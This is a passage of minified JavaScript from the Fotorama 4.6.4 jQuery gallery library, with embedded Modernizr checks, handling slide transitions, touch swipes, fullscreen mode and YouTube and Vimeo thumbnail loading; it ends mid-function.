fotoramaVersion="4.6.4",function(t,e,n,o,a){"use strict";var i="fotorama",r="fotorama__fullscreen",s=i+"__wrap",u=s+"--css2",l=s+"--css3",c=s+"--video",d=s+"--fade",h=s+"--slide",f=s+"--no-controls",m=s+"--no-shadows",v=s+"--pan-y",p=s+"--rtl",g=s+"--no-captions",w=s+"--toggle-arrows",b=i+"__stage",y=b+"__frame",x=y+"--video",_=b+"__shaft",C=i+"__grab",k=i+"__pointer",P=i+"__arr",S=P+"--disabled",T=P+"--prev",F=P+"--next",E=i+"__nav",M=E+"-wrap",j=E+"__shaft",$=M+"--vertical",z=M+"--list",q=M+"--horizontal",N=E+"--dots",A=E+"--thumbs",L=E+"__frame",O=i+"__fade",D=O+"-front",I=O+"-rear",W=i+"__shadow"+"s",R=W+"--left",H=W+"--right",K=W+"--top",Q=W+"--bottom",V=i+"__active",X=i+"__select",B=i+"--hidden",Y=i+"--fullscreen",U=i+"__fullscreen-icon",G=i+"__error",J=i+"__loading",Z=i+"__loaded",tt=Z+"--full",et=Z+"--img",nt=i+"__grabbing",ot=i+"__img",at=ot+"--full",it=i+"__thumb",rt=it+"__arr--left",st=it+"__arr--right",ut=it+"-border",lt=i+"__html",ct=i+"-video-container",dt=i+"__video",ht=dt+"-play",ft=dt+"-close",mt=i+"_horizontal_ratio",vt=i+"_vertical_ratio",pt=i+"__spinner",gt=pt+"--show",wt=o&&o.fn.jquery.split(".");if(!wt||wt[0]<1||1==wt[0]&&wt[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var bt=function(t,e,n){var o,a,i={},r=e.documentElement,s="modernizr",u=e.createElement(s),l=u.style,c=" -webkit- -moz- -o- -ms- ".split(" "),d="Webkit Moz O ms",h=d.split(" "),f=d.toLowerCase().split(" "),m={},v=[],p=v.slice,g=function(t,n,o,a){var i,u,l,c,d=e.createElement("div"),h=e.body,f=h||e.createElement("body");if(parseInt(o,10))for(;o--;)(l=e.createElement("div")).id=a?a[o]:s+(o+1),d.appendChild(l);return i=["&#173;",'<style id="s',s,'">',t,"</style>"].join(""),d.id=s,(h?d:f).innerHTML+=i,f.appendChild(d),h||(f.style.background="",f.style.overflow="hidden",c=r.style.overflow,r.style.overflow="hidden",r.appendChild(f)),u=n(d,t),h?d.parentNode.removeChild(d):(f.parentNode.removeChild(f),r.style.overflow=c),!!u},w={}.hasOwnProperty;function b(t){l.cssText=t}function y(t,e){return typeof t===e}function x(t,e){for(var o in t){var a=t[o];if(!~(""+a).indexOf("-")&&l[a]!==n)return"pfx"!=e||a}return!1}function _(t,e,o){var a=t.charAt(0).toUpperCase()+t.slice(1),i=(t+" "+h.join(a+" ")+a).split(" ");return y(e,"string")||y(e,"undefined")?x(i,e):function(t,e,o){for(var a in t){var i=e[t[a]];if(i!==n)return!1===o?t[a]:y(i,"function")?i.bind(o||e):i}return!1}(i=(t+" "+f.join(a+" ")+a).split(" "),e,o)}for(var C in a=y(w,"undefined")||y(w.call,"undefined")?function(t,e){return e in t&&y(t.constructor.prototype[e],"undefined")}:function(t,e){return w.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var n=p.call(arguments,1),o=function(){if(this instanceof o){var a=function(){};a.prototype=e.prototype;var i=new a,r=e.apply(i,n.concat(p.call(arguments)));return Object(r)===r?r:i}return e.apply(t,n.concat(p.call(arguments)))};return o}),m.touch=function(){var n;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?n=!0:g(["@media (",c.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n},m.csstransforms3d=function(){var t=!!_("perspective");return t&&"webkitPerspective"in r.style&&g("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,n){t=9===e.offsetLeft&&3===e.offsetHeight}),t},m.csstransitions=function(){return _("transition")},m)a(m,C)&&(o=C.toLowerCase(),i[o]=m[C](),v.push((i[o]?"":"no-")+o));return i.addTest=function(t,e){if("object"==typeof t)for(var o in t)a(t,o)&&i.addTest(o,t[o]);else{if(t=t.toLowerCase(),i[t]!==n)return i;e="function"==typeof e?e():e,"undefined"!=typeof enableClasses&&enableClasses&&(r.className+=" "+(e?"":"no-")+t),i[t]=e}return i},b(""),u=null,i._version="2.8.3",i._prefixes=c,i._domPrefixes=f,i._cssomPrefixes=h,i.testProp=function(t){return x([t])},i.testAllProps=_,i.testStyles=g,i.prefixed=function(t,e,n){return e?_(t,e,n):_(t,"pfx")},i}(t,e),yt={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},xt="webkit moz o ms khtml".split(" ");if(void 0!==e.cancelFullScreen)yt.ok=!0;else for(var _t=0,Ct=xt.length;_t<Ct;_t++)if(yt.prefix=xt[_t],void 0!==e[yt.prefix+"CancelFullScreen"]){yt.ok=!0;break}yt.ok&&(yt.event=yt.prefix+"fullscreenchange",yt.is=function(){switch(this.prefix){case"":return e.fullScreen;case"webkit":return e.webkitIsFullScreen;default:return e[this.prefix+"FullScreen"]}},yt.request=function(t){return""===this.prefix?t.requestFullScreen():t[this.prefix+"RequestFullScreen"]()},yt.cancel=function(t){return""===this.prefix?e.cancelFullScreen():e[this.prefix+"CancelFullScreen"]()});var kt,Pt,St=o(t),Tt=o(e),Ft="quirks"===n.hash.replace("#",""),Et=bt.csstransforms3d,Mt=Et&&!Ft,jt=Et||"CSS1Compat"===e.compatMode,$t=yt.ok,zt=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),qt=!Mt||zt,Nt=navigator.msPointerEnabled,At="onwheel"in e.createElement("div")?"wheel":e.onmousewheel!==a?"mousewheel":"DOMMouseScroll",Lt=250,Ot=300,Dt=1400,It=5e3,Wt=64,Rt=500,Ht=333,Kt="$stageFrame",Qt="$navDotFrame",Vt="$navThumbFrame",Xt="auto",Bt=function(t){var e="bez_"+o.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof o.easing[e]){var n=function(t,e){var n=[null,null],o=[null,null],a=[null,null],i=function(i,r){return a[r]=3*t[r],o[r]=3*(e[r]-t[r])-a[r],n[r]=1-a[r]-o[r],i*(a[r]+i*(o[r]+i*n[r]))};return function(t){return i(function(t){for(var e,r,s=t,u=0;++u<14&&(e=i(s,0)-t,!(Math.abs(e)<.001));)s-=e/(r=s,a[0]+r*(2*o[0]+3*n[0]*r));return s}(t),1)}};o.easing[e]=function(e,o,a,i,r){return i*n([t[0],t[1]],[t[2],t[3]])(o/r)+a}}return e}([.1,0,.25,1]),Yt=1,Ut={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wt,thumbheight:Wt,thumbmargin:2,thumbborderwidth:2,allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Ot,captions:!0,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!1,trackpad:!1,shuffle:!1,direction:"ltr",shadows:!0,showcaption:!0,navdir:"horizontal",navarrows:!0,navtype:"thumbs"},Gt={left:!0,right:!0,down:!0,up:!0,space:!1,home:!1,end:!1};function Jt(){}function Zt(t,e,n){return Math.max(isNaN(e)?-1/0:e,Math.min(isNaN(n)?1/0:n,t))}function te(t,e){return Mt?(n=t.css("transform"),o=e,+(n.match(/ma/)&&n.match(/-?\d+(?!d)/g)[n.match(/3d/)?"vertical"===o?13:12:"vertical"===o?5:4])):+t.css("vertical"===e?"top":"left").replace("px","");var n,o}function ee(t,e){var n={};if(Mt)switch(e){case"vertical":n.transform="translate3d(0, "+t+"px,0)";break;case"list":break;default:n.transform="translate3d("+t+"px,0,0)"}else"vertical"===e?n.top=t:n.left=t;return n}function ne(t){return{"transition-duration":t+"ms"}}function oe(t,e){return isNaN(t)?e:t}function ae(t,e){return oe(+String(t).replace(e||"px",""))}function ie(t,e){return oe((/%$/.test(n=t)?ae(n,"%"):a)/100*e,ae(t));var n}function re(t){return(!isNaN(ae(t))||!isNaN(ae(t,"%")))&&t}function se(t,e,n,o){return(t-(o||0))*(e+(n||0))}function ue(t,e,n,o){var a,i,r,s=t.data();s&&(s.onEndFn=function(){a||(a=!0,clearTimeout(s.tT),n())},s.tProp=e,clearTimeout(s.tT),s.tT=setTimeout(function(){s.onEndFn()},1.5*o),(r=(i=t).data()).tEnd||(Te(i[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[bt.prefixed("transition")],function(t){r.tProp&&t.propertyName.match(r.tProp)&&r.onEndFn()}),r.tEnd=!0))}function le(t,e){var n=t.navdir||"horizontal";if(t.length){var o=t.data();Mt?(t.css(ne(0)),o.onEndFn=Jt,clearTimeout(o.tT)):t.stop();var a=ce(e,function(){return te(t,n)});return t.css(ee(a,n)),a}}function ce(){for(var t,e=0,n=arguments.length;e<n&&"number"!=typeof(t=e?arguments[e]():arguments[e]);e++);return t}function de(t,e){return Math.round(t+(e-t)/1.5)}function he(){return he.p=he.p||("https:"===n.protocol?"https://":"http://"),he.p}function fe(t,n){if("string"!=typeof t)return t;var o,a,i,r;if(o=t,(a=e.createElement("a")).href=o,(t=a).host.match(/youtube\.com/)&&t.search){if(i=t.search.split("v=")[1]){var s=i.indexOf("&");-1!==s&&(i=i.substring(0,s)),r="youtube"}}else t.host.match(/youtube\.com|youtu\.be/)?(i=t.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),r="youtube"):t.host.match(/vimeo\.com/)&&(r="vimeo",i=t.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return i&&r||!n||(i=t.href,r="custom"),!!i&&{id:i,type:r,s:t.search.replace(/^\?/,""),p:he()}}function me(t,e,n,a){for(var i=0,r=t.length;i<r;i++){var s=t[i];if(s.i===n&&s.thumbsReady){var u={videoReady:!0};u[Kt]=u[Vt]=u[Qt]=!1,a.splice(i,1,o.extend({},s,u,e));break}}}function ve(t){var e=[];function n(t,e,n){var a=n.thumb&&n.img!==n.thumb,i=ae(n.width||t.attr("width")),r=ae(n.height||t.attr("height"));o.extend(n,{width:i,height:r,thumbratio:Se(n.thumbratio||ae(n.thumbwidth||e&&e.attr("width")||a||i)/ae(n.thumbheight||e&&e.attr("height")||a||r))})}return t.children().each(function(){var t,a,i,r,s,u,l,c,d,h=o(this),f=Pe(o.extend(h.data(),{id:h.attr("id")}));if(h.is("a, img"))a=f,i=!0,r=(t=h).children("img").eq(0),s=t.attr("href"),u=t.attr("src"),l=r.attr("src"),c=a.video,(d=!!i&&fe(s,!0===c))?s=!1:d=c,n(t,r,o.extend(a,{video:d,img:a.img||s||u||l,thumb:a.thumb||l||u||s}));else{if(h.is(":empty"))return;n(h,null,o.extend(f,{html:this,_html:h.html()}))}e.push(f)}),e}function pe(t,e,n,o){return pe.i||(pe.i=1,pe.ii=[!0]),o=o||pe.i,void 0===pe.ii[o]&&(pe.ii[o]=!0),t()?e():pe.ii[o]&&setTimeout(function(){pe.ii[o]&&pe(t,e,n,o)},n||100),pe.i++}function ge(t,e){var n=t.data(),o=n.measures;if(o&&(!n.l||n.l.W!==o.width||n.l.H!==o.height||n.l.r!==o.ratio||n.l.w!==e.w||n.l.h!==e.h)){var a=Zt(e.h,0,o.height),i=a*o.ratio;De.setRatio(t,i,a),n.l={W:o.width,H:o.height,r:o.ratio,w:e.w,h:e.h}}return!0}function we(t,e,n,o){return e!==n&&("vertical"===o?t<=e?"top":t>=n?"bottom":"top bottom":t<=e?"left":t>=n?"right":"left right")}function be(t,e,n){n=n||{},t.each(function(){var t,a=o(this),i=a.data();i.clickOn||(i.clickOn=!0,o.extend(Re(a,{onStart:function(e){t=e,(n.onStart||Jt).call(this,e)},onMove:n.onMove||Jt,onTouchEnd:n.onTouchEnd||Jt,onEnd:function(n){n.moved||e.call(this,t)}}),{noMove:!0}))})}function ye(t,e){return'<div class="'+t+'">'+(e||"")+"</div>"}function xe(t){return"."+t}function _e(t){for(var e=t.length;e;){var n=Math.floor(Math.random()*e--),o=t[e];t[e]=t[n],t[n]=o}return t}function Ce(t){return"[object Array]"==Object.prototype.toString.call(t)&&o.map(t,function(t){return o.extend({},t)})}function ke(t,e,n){t.scrollLeft(e||0).scrollTop(n||0)}function Pe(t){if(t){var e={};return o.each(t,function(t,n){e[t.toLowerCase()]=n}),e}}function Se(t){if(t){var e=+t;return isNaN(e)?+(e=t.split("/"))[0]/+e[1]||a:e}}function Te(t,e,n,o){e&&(t.addEventListener?t.addEventListener(e,n,!!o):t.attachEvent("on"+e,n))}function Fe(t,e){return t>e.max?t=e.max:t<e.min&&(t=e.min),t}function Ee(t,e){return e?{disabled:t}:{tabindex:-1*t+"",disabled:t}}function Me(t,e){Te(t,"keyup",function(n){t.getAttribute("disabled")||13==n.keyCode&&e.call(t,n)})}function je(t,e){Te(t,"focus",t.onfocusin=function(n){e.call(t,n)},!0)}function $e(t,e){t.preventDefault?t.preventDefault():t.returnValue=!1,e&&t.stopPropagation&&t.stopPropagation()}function ze(t){return t?">":"<"}pe.stop=function(t){pe.ii[t]=!1};var qe,Ne,Ae,Le,Oe,De=function(){return{setRatio:function(t,e,n){e/n<=1?(t.parent().removeClass(mt),t.parent().addClass(vt)):(t.parent().removeClass(vt),t.parent().addClass(mt))},setThumbAttr:function(t,e,n){var i=n;t.attr(i)||t.attr(i)===a||t.attr(i,e),t.find("["+i+"]").length&&t.find("["+i+"]").each(function(){o(this).attr(i,e)})},isExpectedCaption:function(t,e,n){var o,a=!1;return o=t.showCaption===n||!0===t.showCaption,!!e&&(t.caption&&o&&(a=!0),a)}}}(jQuery);function Ie(t,e){var n=t.data(),a=Math.round(e.pos),i=function(){n&&n.sliding&&(n.sliding=!1),(e.onEnd||Jt)()};void 0!==e.overPos&&e.overPos!==e.pos&&(a=e.overPos);var r=o.extend(ee(a,e.direction),e.width&&{width:e.width},e.height&&{height:e.height});n&&n.sliding&&(n.sliding=!0),Mt?(t.css(o.extend(ne(e.time),r)),e.time>10?ue(t,"transform",i,e.time):i()):t.stop().animate(r,e.time,Bt,i)}function We(t){var e=(t.touches||[])[0]||t;t._x=e.pageX||e.originalEvent.pageX,t._y=e.clientY||e.originalEvent.clientY,t._now=o.now()}function Re(t,n){var a,i,r,s,u,l,c,d,h,f=t[0],m={};function v(t){if(r=o(t.target),m.checked=l=c=h=!1,a||m.flow||t.touches&&t.touches.length>1||t.which>1||qe&&qe.type!==t.type&&Ae||(l=n.select&&r.is(n.select,f)))return l;u="touchstart"===t.type,c=r.is("a, a *",f),s=m.control,d=m.noMove||m.noSwipe||s?16:m.snap?0:4,We(t),i=qe=t,Ne=t.type.replace(/down|start/,"move").replace(/Down/,"Move"),(n.onStart||Jt).call(f,t,{control:s,$target:r}),a=m.flow=!0,u&&!m.go||$e(t)}function p(t){if(t.touches&&t.touches.length>1||Nt&&!t.isPrimary||Ne!==t.type||!a)return a&&w(),void(n.onTouchEnd||Jt)();We(t);var e=Math.abs(t._x-i._x),o=Math.abs(t._y-i._y),r=e-o,s=(m.go||m.x||r>=0)&&!m.noSwipe,l=r<0;u&&!m.checked?(a=s)&&$e(t):($e(t),g(e,o)&&(n.onMove||Jt).call(f,t,{touch:u})),!h&&g(e,o)&&Math.sqrt(Math.pow(e,2)+Math.pow(o,2))>d&&(h=!0),m.checked=m.checked||s||l}function g(t,e){return t>e&&t>1.5}function w(t){(n.onTouchEnd||Jt)();var e=a;m.control=a=!1,e&&(m.flow=!1),!e||c&&!m.checked||(t&&$e(t),Ae=!0,clearTimeout(Le),Le=setTimeout(function(){Ae=!1},1e3),(n.onEnd||Jt).call(f,{moved:h,$target:r,control:s,touch:u,startEvent:i,aborted:!t||"MSPointerCancel"===t.type}))}function b(){m.flow&&(m.flow=!1)}return Nt?(Te(f,"MSPointerDown",v),Te(e,"MSPointerMove",p),Te(e,"MSPointerCancel",w),Te(e,"MSPointerUp",w)):(Te(f,"touchstart",v),Te(f,"touchmove",p),Te(f,"touchend",w),Te(e,"touchstart",function(){m.flow||(m.flow=!0)}),Te(e,"touchend",b),Te(e,"touchcancel",b),St.on("scroll",b),t.on("mousedown pointerdown",v),Tt.on("mousemove pointermove",p).on("mouseup pointerup",w)),Oe=bt.touch?"a":"div",t.on("click",Oe,function(t){m.checked&&$e(t)}),m}function He(t,e){var n,a,i,r,s,u,l,c,d,h,f,m,v,p,g,w=t[0],b=t.data(),y={};function x(o,s){g=!0,n=a="vertical"===m?o._y:o._x,l=o._now,u=[[l,n]],i=r=y.noMove||s?0:le(t,(e.getPos||Jt)()),(e.onStart||Jt).call(w,o)}return y=o.extend(Re(e.$wrap,o.extend({},e,{onStart:function(e,n){d=y.min,h=y.max,f=y.snap,m=y.direction||"horizontal",t.navdir=m,v=e.altKey,g=p=!1,n.control||b.sliding||x(e)},onMove:function(o,l){y.noSwipe||(g||x(o),a="vertical"===m?o._y:o._x,u.push([o._now,a]),s=we(r=i-(n-a),d,h,m),r<=d?r=de(r,d):r>=h&&(r=de(r,h)),y.noMove||(t.css(ee(r,m)),p||(p=!0,l.touch||Nt||t.addClass(nt)),(e.onMove||Jt).call(w,o,{pos:r,edge:s})))},onEnd:function(n){if(!y.noSwipe||!n.moved){g||x(n.startEvent,!0),n.touch||Nt||t.removeClass(nt);for(var s,l,p,b,_,C,k,P,S,T=(c=o.now())-Lt,F=null,E=Ot,M=e.friction,j=u.length-1;j>=0;j--){if(s=u[j][0],l=Math.abs(s-T),null===F||l<p)F=s,b=u[j][1];else if(F===T||l>p)break;p=l}k=Zt(r,d,h);var $=b-a,z=$>=0,q=c-F,N=q>Lt,A=!N&&r!==i&&k===r;f&&(k=Zt(Math[A?z?"floor":"ceil":"round"](r/f)*f,d,h),d=h=k),A&&(f||k===r)&&(S=-$/q,E*=Zt(Math.abs(S),e.timeLow,e.timeHigh),_=Math.round(r+S*E/M),f||(k=_),(!z&&_>h||z&&_<d)&&(C=z?d:h,f||(k=C),P=Zt(k+.03*(P=_-C),C-50,C+50),E=Math.abs((r-P)/(S/M)))),E*=v?10:1,(e.onEnd||Jt).call(w,o.extend(n,{moved:n.moved||N&&f,pos:r,newPos:k,overPos:P,time:E,dir:m}))}}})),y)}function Ke(t,e){var n,a,i,r=t[0],s={prevent:{}};return Te(r,At,function(t){var r=t.wheelDeltaY||-1*t.deltaY||0,u=t.wheelDeltaX||-1*t.deltaX||0,l=Math.abs(u)&&!Math.abs(r),c=ze(u<0),d=a===c,h=o.now(),f=h-i<Lt;a=c,i=h,l&&s.ok&&(!s.prevent[c]||n)&&($e(t,!0),n&&d&&f||(e.shift&&(n=!0,clearTimeout(s.t),s.t=setTimeout(function(){n=!1},Dt)),(e.onEnd||Jt)(t,e.shift?c:u)))}),s}function Qe(){o.each(o.Fotorama.instances,function(t,e){e.index=t})}jQuery.Fotorama=function(n,O){kt=o("html"),Pt=o("body");var nt,it,mt,vt,wt,bt,xt,_t,Ct,Ft,Et,zt,At,Dt,Bt,Ut,oe,ue,de,Te,qe,Ne,Ae,Le,Oe,We,Re,Ve,Xe,Be,Ye,Ue,Ge,Je,Ze,tn,en=this,nn=o.now(),on=i+nn,an=n[0],rn=1,sn=n.data(),un=o("<style></style>"),ln=o(ye(B)),cn=n.find(xe(s)),dn=cn.find(xe(b)),hn=(dn[0],n.find(xe(_))),fn=o(),mn=n.find(xe(T)),vn=n.find(xe(F)),pn=n.find(xe(P)),gn=n.find(xe(M)),wn=gn.find(xe(E)),bn=wn.find(xe(j)),yn=o(),xn=o(),_n=(hn.data(),bn.data(),n.find(xe(ut))),Cn=n.find(xe(rt)),kn=n.find(xe(st)),Pn=n.find(xe(U)),Sn=Pn[0],Tn=o(ye(ht)),Fn=n.find(xe(ft))[0],En=n.find(xe(pt)),Mn=!1,jn={},$n={},zn={},qn={},Nn={},An={},Ln={},On=0,Dn=[];function In(){o.each(nt,function(t,e){if(!e.i){e.i=rn++;var n=fe(e.video,!0);if(n){var a={};e.video=n,e.img||e.thumb?e.thumbsReady=!0:(r=nt,s=en,"youtube"===(c=(i=e).video).type?(u=(l=he()+"img.youtube.com/vi/"+c.id+"/default.jpg").replace(/\/default.jpg$/,"/hqdefault.jpg"),i.thumbsReady=!0):"vimeo"===c.type?o.ajax({url:he()+"vimeo.com/api/v2/video/"+c.id+".json",dataType:"jsonp",success:function(t){i.thumbsReady=!0,me(r,{img:t[0].thumbnail_large,thumb:t[0].thumbnail_small},i.i,s)}}):i.thumbsReady=!0,a={img:u,thumb:l}),me(nt,{img:a.img,thumb:a.thumb},e.i,en)}}var i,r,s,u,l,c})}function Wn(t){return Re[t]}function Rn(){if(dn!==a)if("vertical"==O.navdir){var t=O.thumbwidth+O.thumbmargin;dn.css("left",t),vn.css("right",t),Pn.css("right",t),cn.css("width",cn.css("width")+t),hn.css("max-width",cn.width()-t)}else dn.css("left",""),vn.css("right",""),Pn.css("right",""),cn.css("width",cn.css("width")+t),hn.css("max-width","")}function Hn(t){var e,a,s,u,l,c,d,h,f;t!==Hn.f&&(t?(n.addClass(i+" "+on).before(ln).before(un),a=en,o.Fotorama.instances.push(a),Qe()):(ln.detach(),un.detach(),n.html(sn.urtext).removeClass(on),e=en,o.Fotorama.instances.splice(e.index,1),Qe()),l="keydown."+i,d="keydown."+(c=i+nn),h="keyup."+c,f="resize."+c+" orientationchange."+c,(s=t)?(Tt.on(d,function(t){var e,n;vt&&27===t.keyCode?(e=!0,Mo(vt,!0,!0)):(en.fullScreen||O.keyboard&&!en.index)&&(27===t.keyCode?(e=!0,en.cancelFullScreen()):t.shiftKey&&32===t.keyCode&&Wn("space")||37===t.keyCode&&Wn("left")||38===t.keyCode&&Wn("up")&&o(":focus").attr("data-gallery-role")?(en.longPress.progress(),n="<"):32===t.keyCode&&Wn("space")||39===t.keyCode&&Wn("right")||40===t.keyCode&&Wn("down")&&o(":focus").attr("data-gallery-role")?(en.longPress.progress(),n=">"):36===t.keyCode&&Wn("home")?(en.longPress.progress(),n="<<"):35===t.keyCode&&Wn("end")&&(en.longPress.progress(),n=">>")),(e||n)&&$e(t),u={index:n,slow:t.altKey,user:!0},n&&(en.longPress.inProgress?en.showWhileLongPress(u):en.show(u))}),s&&Tt.on(h,function(t){en.longPress.inProgress&&en.showEndLongPress({user:!0}),en.longPress.reset()}),en.index||Tt.off(l).on(l,"textarea, input, select",function(t){!Pt.hasClass(r)&&t.stopPropagation()}),St.on(f,en.resize)):(Tt.off(d),St.off(f)),Hn.f=t)}function Kn(){var t=it<2||vt;$n.noMove=t||Te,$n.noSwipe=t||!O.swipe,!Le&&hn.toggleClass(C,!O.click&&!$n.noMove&&!$n.noSwipe),Nt&&cn.toggleClass(v,!$n.noSwipe)}function Qn(t){!0===t&&(t=""),O.autoplay=Math.max(+t||It,1.5*Ae)}function Vn(t,e){return Math.floor(cn.width()/(e.thumbwidth+e.thumbmargin))}function Xn(){var t;O.nav&&"dots"!==O.nav||(O.navdir="horizontal"),en.options=O=Pe(O),Yt=Vn(0,O),Te="crossfade"===O.transition||"dissolve"===O.transition,Dt=O.loop&&(it>2||Te&&(!Le||"slide"!==Le)),Ae=+O.transitionduration||Ot,We="rtl"===O.direction,Re=o.extend({},O.keyboard&&Gt,O.keyboard),(t=O).navarrows&&"thumbs"===t.nav?(Cn.show(),kn.show()):(Cn.hide(),kn.hide());var e,n,a,i,r={add:[],remove:[]};function s(t,e){r[t?"add":"remove"].push(e)}it>1?(Bt=O.nav,oe="top"===O.navposition,r.remove.push(X),pn.toggle(O.arrows)):(Bt=!1,pn.hide()),co(),fo(),ho(),O.autoplay&&Qn(O.autoplay),qe=ae(O.thumbwidth)||Wt,Ne=ae(O.thumbheight)||Wt,zn.ok=Nn.ok=O.trackpad&&!qt,Kn(),yo(O,[jn]),Ut="thumbs"===Bt,gn.filter(":hidden")&&Bt&&gn.show(),Ut?(ao(it,"navThumb"),mt=xn,tn=Vt,e=un,n=o.Fotorama.jst.style({w:qe,h:Ne,b:O.thumbborderwidth,m:O.thumbmargin,s:nn,q:!jt}),(a=e[0]).styleSheet?a.styleSheet.cssText=n:e.html(n),wn.addClass(A).removeClass(N)):"dots"===Bt?(ao(it,"navDot"),mt=yn,tn=Qt,wn.addClass(N).removeClass(A)):(gn.hide(),Bt=!1,wn.removeClass(A+" "+N)),Bt&&(oe?gn.insertBefore(dn):gn.insertAfter(dn),uo.nav=!1,uo(mt,bn,"nav")),(ue=O.allowfullscreen)?(Pn.prependTo(dn),de=$t&&"native"===ue,i="touchend",Pn.on(i,function(t){return $e(t,!0),!1})):(Pn.detach(),de=!1),s(Te,d),s(!Te,h),s(!O.captions,g),s(We,p),s(O.arrows,w),s(!(Oe=O.shadows&&!qt),m),cn.addClass(r.add.join(" ")).removeClass(r.remove.join(" ")),o.extend({},O),Rn()}function Bn(t){return t<0?(it+t%it)%it:t>=it?t%it:t}function Yn(t){return Zt(t,0,it-1)}function Un(t){return Dt?Bn(t):Yn(t)}function Gn(t){return!!(t>0||Dt)&&t-1}function Jn(t){return!!(t<it-1||Dt)&&t+1}function Zn(t,e,n){if("number"==typeof t){t=new Array(t);var a=!0}return o.each(t,function(t,o){if(a&&(o=t),"number"==typeof o){var i=nt[Bn(o)];if(i){var r="$"+e+"Frame",s=i[r];n.call(this,t,o,i,s,r,s&&s.data())}}})}function to(t,e,n,o){(!Ve||"*"===Ve&&o===At)&&(t=re(O.width)||re(t)||Rt,e=re(O.height)||re(e)||Ht,en.resize({width:t,ratio:O.ratio||n||t/e},0,o!==At&&"*"))}function eo(t,e,n,a){Zn(t,e,function(t,i,r,s,u,l){if(s){var c=en.fullScreen&&!l.$full&&"stage"===e;if(!l.$img||a||c){var d=new Image,h=o(d),f=h.data();l[c?"$full":"$img"]=h;var m="stage"===e?c?"full":"img":"thumb",v=r[m],p=c?r.img:r["stage"===e?"thumb":"img"];"navThumb"===e&&(s=l.$wrap),v?(o.Fotorama.cache[v]?function t(){"error"===o.Fotorama.cache[v]?w():"loaded"===o.Fotorama.cache[v]?setTimeout(b,0):setTimeout(t,100)}():(o.Fotorama.cache[v]="*",h.on("load",b).on("error",w)),l.state="",d.src=v,l.data.caption&&(d.alt=l.data.caption||""),l.data.full&&o(d).data("original",l.data.full),De.isExpectedCaption(r,O.showcaption)&&o(d).attr("aria-labelledby",r.labelledby)):w()}}function g(t){var e=Bn(i);xo(t,{index:e,src:v,frame:nt[e]})}function w(){h.remove(),o.Fotorama.cache[v]="error",r.html&&"stage"===e||!p||p===v?(!v||r.html||c?"stage"===e&&(s.trigger("f:load").removeClass(J+" "+G).addClass(Z),g("load"),to()):(s.trigger("f:error").removeClass(J).addClass(G),g("error")),l.state="error",!(it>1&&nt[i]===r)||r.html||r.deleted||r.video||c||(r.deleted=!0,en.splice(i,1))):(r[m]=v=p,l.$full=null,eo([i],e,n,!0))}function b(){var t=10;pe(function(){return!Je||!t--&&!qt},function(){o.Fotorama.measures[v]=f.measures=o.Fotorama.measures[v]||{width:d.width,height:d.height,ratio:d.width/d.height},to(f.measures.width,f.measures.height,f.measures.ratio,i),h.off("load error").addClass(""+(c?at:ot)).attr("aria-hidden","false").prependTo(s),s.hasClass(y)&&!s.hasClass(ct)&&s.attr("href",h.attr("src")),ge(h,(o.isFunction(n)?n():n)||jn),o.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){s.trigger("f:load").removeClass(J+" "+G).addClass(Z+" "+(c?tt:et)),"stage"===e?g("load"):(r.thumbratio===Xt||!r.thumbratio&&O.thumbratio===Xt)&&(r.thumbratio=f.measures.ratio,Oo())},0)})}})}function no(){var t=wt[Kt];t&&!t.data().state&&(En.addClass(gt),t.on("f:load f:error",function(){t.off("f:load f:error"),En.removeClass(gt)}))}function oo(t){Me(t,No),je(t,function(){setTimeout(function(){ke(wn)},0),po({time:Ae,guessIndex:o(this).data().eq,minMax:qn})})}function ao(t,e){Zn(t,e,function(t,n,a,i,r,s){if(!i){i=a[r]=cn[r].clone(),(s=i.data()).data=a;var u=i[0],l="labelledby"+o.now();"stage"===e?(a.html&&o('<div class="'+lt+'"></div>').append(a._html?o(a.html).removeAttr("id").html(a._html):a.html).appendTo(i),a.id&&(l=a.id||l),a.labelledby=l,De.isExpectedCaption(a,O.showcaption)&&o(o.Fotorama.jst.frameCaption({caption:a.caption,labelledby:l})).appendTo(i),a.video&&i.addClass(x).append(Tn.clone()),je(u,function(){setTimeout(function(){ke(dn)},0),zo({index:s.eq,user:!0})}),fn=fn.add(i)):"navDot"===e?(oo(u),yn=yn.add(i)):"navThumb"===e&&(oo(u),s.$wrap=i.children(":first"),xn=xn.add(i),a.video&&s.$wrap.append(Tn.clone()))}})}function io(t,e){return t&&t.length&&ge(t,e)}function ro(t){Zn(t,"stage",function(t,n,a,i,r,s){if(i){var u,l=Bn(n);s.eq=l,Ln[Kt][l]=i.css(o.extend({left:Te?0:se(n,jn.w,O.margin,xt)},Te&&ne(0))),u=i[0],o.contains(e.documentElement,u)||(i.appendTo(hn),Mo(a.$video)),io(s.$img,jn),io(s.$full,jn),!i.hasClass(y)||"false"===i.attr("aria-hidden")&&i.hasClass(V)||i.attr("aria-hidden","true")}})}function so(t,e){var n,a;"thumbs"!==Bt||isNaN(t)||(n=-t,a=-t+jn.nw,"vertical"===O.navdir&&(t-=O.thumbheight,a=-t+jn.h),xn.each(function(){var t=o(this).data(),i=t.eq,r=function(){return{h:Ne,w:t.w}},s=r(),u="vertical"===O.navdir?t.t>a:t.l>a;s.w=t.w,t.l+t.w<n||u||io(t.$img,s)||e&&eo([i],"navThumb",r)}))}function 